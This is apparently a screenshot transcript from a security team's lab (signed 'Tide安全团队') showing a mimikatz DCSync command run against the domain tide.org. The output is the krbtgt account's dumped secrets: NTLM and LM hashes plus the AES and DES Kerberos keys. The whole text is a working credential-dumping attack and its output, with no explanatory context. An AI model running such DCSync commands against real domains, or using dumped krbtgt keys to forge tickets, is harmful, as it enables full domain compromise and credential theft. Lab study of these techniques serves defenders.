 mimikatz # lsadump::dcsync  /domain:tide.org /user:krbtgt
[DC] 'tide.org' will be the domain
[DC] 'Server2012.tide.org' will be the DC server
[DC] 'krbtgt' will be the user account
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/2/19 12:31:34
Object Security ID   : S-1-5-21-1082813543-4064396809-3123302706-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 264d69c269433dacf814799a4e6e92e5
    ntlm- 0: 264d69c269433dacf814799a4e6e92e5
    lm  - 0: 2a465e6732c2e20ff5bc06089b93a25f
Supplemental Credentials:
* Primary:Kerberos-Newer-Keys *
    Default Salt : TIDE.ORGkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : c90f6c2b0e368911a1fc9b10574702b0399ea2b6d2d70be
22283b72961043692
      aes128_hmac       (4096) : 9ad98d76b01605305e5b422a1291f31c
      des_cbc_md5       (4096) : 1a6e2a04c18031fb
* Primary:Kerberos *
    Default Salt : TIDE.ORGkrbtgt
    Credentials
      des_cbc_md5       : 1a6e2a04c18031fb
* Packages *
    Kerberos-Newer-Keys
Tide安全团队